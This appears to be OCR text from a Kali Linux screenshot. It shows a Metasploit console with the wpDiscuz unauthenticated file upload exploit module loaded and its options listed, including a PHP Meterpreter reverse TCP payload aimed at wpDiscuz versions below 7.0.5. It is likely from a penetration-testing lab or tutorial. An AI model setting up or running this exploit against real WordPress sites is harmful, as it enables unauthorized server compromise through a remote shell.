 1 2 3 4 19:18
reduser1@kali: ~
File Actions Edit View Help
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > options
Trash
Module options (exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload):
Name Current Setting Required Description
BLOGPATH yes Link to the post [/index.php/2020/12/12/post1]
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Home
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
CONTEXT
Exploit target:
Id Name
-- ----
0 wpDiscuz < 7.0.5
KALI LINUX
View the full module info with the info, or info -d command.
"the quieter you become, the more you are able to hear"
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) >